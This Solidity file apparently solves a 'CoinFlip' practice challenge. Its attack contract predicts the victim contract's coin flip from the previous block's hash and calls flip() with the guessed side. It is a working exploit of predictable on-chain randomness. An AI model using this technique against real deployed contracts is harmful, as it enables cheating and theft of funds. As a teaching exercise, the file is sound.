 // SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;
import "../prob/CoinFlip.sol";
contract CoinFlipAttack {
uint256 FACTOR =
57896044618658097711785492504343953926634992332820282019728792003956564819968;
function attack(address _victim) public returns (bool) {
CoinFlip coinflip = CoinFlip(_victim);
uint256 blockValue = uint256(blockhash(block.number - 1));
uint256 coinFlip = uint256(uint256(blockValue) / FACTOR);
bool side = coinFlip == 1 ? true : false;
coinflip.flip(side);
return side;
}
}